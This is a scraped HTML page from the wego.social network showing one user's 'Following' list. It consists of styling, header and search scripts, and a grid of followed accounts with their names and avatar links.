.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="85cfa318728dba9c487d">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2Fsouthernhoney01%2Ffollowing">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="82250">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="Jessica Miller Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-82250" class="pointer " alt="Jessica Miller Profile Picture" src="https://wego.social/upload/photos/2021/02/pCeH6PN7yHiVMQpVIrV3_19_e17355c95c69d773f6bfeafce829dafa_avatar.png?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2021/02/pCeH6PN7yHiVMQpVIrV3_19_e17355c95c69d773f6bfeafce829dafa_avatar.png');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/southernhoney01" data-ajax="?link1=timeline&u=southernhoney01">
                        Jessica Miller                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-82250" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-82250">	
                                <button type="button" onclick="Wo_RegisterUserAlert(82250, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/southernhoney01" data-ajax="?link1=timeline&u=southernhoney01">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/southernhoney01/groups" data-ajax="?link1=timeline&u=southernhoney01&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/southernhoney01/comments" data-ajax="?link1=timeline&u=southernhoney01&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/southernhoney01/reactions" data-ajax="?link1=timeline&u=southernhoney01&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/southernhoney01/likes" data-ajax="?link1=timeline&u=southernhoney01&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/southernhoney01/following" data-ajax="?link1=timeline&u=southernhoney01&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/southernhoney01/followers" data-ajax="?link1=timeline&u=southernhoney01&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/southernhoney01/photos" data-ajax="?link1=timeline&u=southernhoney01&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/southernhoney01/videos" data-ajax="?link1=timeline&u=southernhoney01&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
				<div class="list-group profile-lists">
			<div class="list-group-item">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
				Following				<span class="pull-right">
					<a href="https://wego.social/southernhoney01/family_list" data-ajax="?link1=timeline&u=southernhoney01&type=family_list">
						Family members					</a>
				</span>
			</div>
            <div id="following-list" class="row" style="margin: 0;">
                <div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="78880">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/EAiFB5X9k3ZKVGNr5TUj_26_6f8c3a910e39eccc73d6f82858c48b3a_avatar.jpeg?cache=0" alt="kev Profile Picture" />
    </div>
  <span class="user-popover" data-id="78880" data-type="user">
  <a href="https://wego.social/largey" data-ajax="?link1=timeline&u=largey" class="user_wrapper_link">kev</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="72007">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2025/08/5Nh6oWG3MKziuhwCNnJS_24_c0f6cdc7fe33cdb2d89736f06f7dce10_avatar.jpg?cache=0" alt="UltraMaga Profile Picture" />
    </div>
  <span class="user-popover" data-id="72007" data-type="user">
  <a href="https://wego.social/UltraMaga" data-ajax="?link1=timeline&u=UltraMaga" class="user_wrapper_link">UltraMaga</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="70063">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/wstQw8QgSow8KzUr9gMe_12_cfc5030f30fc0e2d2569b9664d6e2707_avatar.jpeg?cache=0" alt="Karen Washington Profile Picture" />
    </div>
  <span class="user-popover" data-id="70063" data-type="user">
  <a href="https://wego.social/Trump4us123" data-ajax="?link1=timeline&u=Trump4us123" class="user_wrapper_link">Karen Washington</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="59655">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/yugNum2VNBLn1EcUnay2_09_f439311957147c9d8493a747f7ea70ff_avatar.jpg?cache=0" alt="Jdw1122 Profile Picture" />
    </div>
  <span class="user-popover" data-id="59655" data-type="user">
  <a href="https://wego.social/Jwolf" data-ajax="?link1=timeline&u=Jwolf" class="user_wrapper_link">Jdw1122</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="55477">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/8UAuc7gxO1L8ImR2MlCo_07_899ff653926d4637b45d5465b80ac7d2_avatar.jpeg?cache=0" alt="Tinipaskey06 Profile Picture" />
    </div>
  <span class="user-popover" data-id="55477" data-type="user">
  <a href="https://wego.social/Tinipaskey06" data-ajax="?link1=timeline&u=Tinipaskey06" class="user_wrapper_link">Tinipaskey06</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="55299">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/VD4giRSOtWRA66vfAJyq_09_d32dcceadaccf30c6cbf5fa5567b14b1_avatar.jpeg?cache=0" alt="ELqYweh Profile Picture" />
    </div>
  <span class="user-popover" data-id="55299" data-type="user">
  <a href="https://wego.social/ELqYweh" data-ajax="?link1=timeline&u=ELqYweh" class="user_wrapper_link">ELqYweh</a>
  </span>
  
    
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="54353">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/53nsBv67vQdvFeQQdfUT_15_7f553adde59b6d38e614dfcfdc344e00_avatar.png?cache=0" alt="Dredge57 Profile Picture" />
    </div>
  <span class="user-popover" data-id="54353" data-type="user">
  <a href="https://wego.social/Dredge57" data-ajax="?link1=timeline&u=Dredge57" class="user_wrapper_link">Dredge57</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="38134">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/d2hXini7RCcms4VmRwHr_29_610e6f9cc338c7649878dd57dbebf77f_avatar.jpeg?cache=0" alt="VegasDad702 Profile Picture" />
    </div>
  <span class="user-popover" data-id="38134" data-type="user">
  <a href="https://wego.social/VegasDad702" data-ajax="?link1=timeline&u=VegasDad702" class="user_wrapper_link">VegasDad702</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="37544">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/02/fGtzoaLAEV1GOpaAFenR_04_8b3e497d2d4a259d1f3dbcb88c6cb59d_avatar.jpeg?cache=0" alt="Alltooclear Profile Picture" />
    </div>
  <span class="user-popover" data-id="37544" data-type="user">
  <a href="https://wego.social/Alltooclear" data-ajax="?link1=timeline&u=Alltooclear" class="user_wrapper_link">Alltooclear</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="36531">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/10/PRQb5YmUCrQQNGMpKDbr_13_a3dcd2cc25248b1ba4187fc4489a6a01_avatar.jpg?cache=0" alt="Margaret Becker Profile Picture" />
    </div>
  <span class="user-popover" data-id="36531" data-type="user">
  <a href="https://wego.social/Maidmarion" data-ajax="?link1=timeline&u=Maidmarion" class="user_wrapper_link">Margaret Becker</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="35256">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/07/jcVFGts818jXNagOEF8s_19_21b6ef3db89142a2d6d7e7da2950b2d3_avatar.jpg?cache=0" alt="Thomas Janosky Profile Picture" />
    </div>
  <span class="user-popover" data-id="35256" data-type="user">
  <a href="https://wego.social/Zigmund" data-ajax="?link1=timeline&u=Zigmund" class="user_wrapper_link">Thomas Janosky</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="29674">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/05/AHQvZbnplQ5vp8ctzH6Q_23_d926202789d931c5f0d20d2857cda5c3_avatar.jpeg?cache=0" alt="Pam Hanaway Profile Picture" />
    </div>
  <span class="user-popover" data-id="29674" data-type="user">
  <a href="https://wego.social/Pamhanaway" data-ajax="?link1=timeline&u=Pamhanaway" class="user_wrapper_link">Pam Hanaway</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="17731">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/12/ZiJy4TIzJwa95QPo8Z7c_17_0bbcbcbaf6f49553b1bff50ef10eead0_avatar.jpg?cache=0" alt="VicturiaQ45 Profile Picture" />
    </div>
  <span class="user-popover" data-id="17731" data-type="user">
  <a href="https://wego.social/VicturiaQ45" data-ajax="?link1=timeline&u=VicturiaQ45" class="user_wrapper_link">VicturiaQ45</a>
  </span>
  
    
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="12201">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/05/bTUpeb39fJgCpveIClSy_17_1416f41573c714dd186c835e846fd81c_avatar.jpg?cache=0" alt="Moses Freedman Profile Picture" />
    </div>
  <span class="user-popover" data-id="12201" data-type="user">
  <a href="https://wego.social/mosofree" data-ajax="?link1=timeline&u=mosofree" class="user_wrapper_link">Moses Freedman</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="12045">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/03/Q8naR59JoFSFxty7aCvm_29_a27baf61dac43add0af2ad7c93c9da25_avatar.JPG?cache=0" alt="Morgan Profile Picture" />
    </div>
  <span class="user-popover" data-id="12045" data-type="user">
  <a href="https://wego.social/MorganB123" data-ajax="?link1=timeline&u=MorganB123" class="user_wrapper_link">Morgan</a>
  </span>
  
    
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="10172">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/04/FsXyaePTX9RGFIYJqsnu_07_6dcfcddc416137ee39618d02c16058ed_avatar.jpg?cache=0" alt="onehand Profile Picture" />
    </div>
  <span class="user-popover" data-id="10172" data-type="user">
  <a href="https://wego.social/onehand" data-ajax="?link1=timeline&u=onehand" class="user_wrapper_link">onehand</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="8240">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/03/JQpAXgGGD2LlfHzcuF7R_22_f1e4f8b9c61c89c0c62099cd719e7737_avatar.jpg?cache=0" alt="Jack Fesler Profile Picture" />
    </div>
  <span class="user-popover" data-id="8240" data-type="user">
  <a href="https://wego.social/jfesler" data-ajax="?link1=timeline&u=jfesler" class="user_wrapper_link">Jack Fesler</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="4407">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/03/Zct1jTV9mbgDY8VytiTg_06_8d52655bbfbab88aea669ff93eed32d8_avatar.png?cache=1551855601" alt="Susan Linda Profile Picture" />
    </div>
  <span class="user-popover" data-id="4407" data-type="user">
  <a href="https://wego.social/susan_linda238" data-ajax="?link1=timeline&u=susan_linda238" class="user_wrapper_link">Susan Linda</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="130">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/07/Nk4CaxX4JHczYdHK6rg6_22_8cb3a5aa3e027902ed6c522240780ffb_avatar.jpg?cache=1595442001" alt="Maria S Cervantes Profile Picture" />
    </div>
  <span class="user-popover" data-id="130" data-type="user">
  <a href="https://wego.social/mischabi" data-ajax="?link1=timeline&u=mischabi" class="user_wrapper_link">Maria S Cervantes</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="2">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/07/AoyMBQu8GbyXVCt4LQJC_20_8ca3a1526315cc8bc4ed0ce6809f2f54_avatar.jpeg?cache=1595258278" alt="Kobayashi Profile Picture" />
    </div>
  <span class="user-popover" data-id="2" data-type="user">
  <a href="https://wego.social/Kobayashi" data-ajax="?link1=timeline&u=Kobayashi" class="user_wrapper_link">Kobayashi</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
            </div>
            <div class="clear"></div>
        </div>
        			<div class="load-more">
				<button class="btn btn-default text-center pointer" onclick="Wo_GetMoreFollowing(82250);">
				<i class="fa fa-arrow-down progress-icon" data-icon="arrow-down"></i> Load more users</button>
			</div>
                                <script>
            console.log('timeline : 1');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
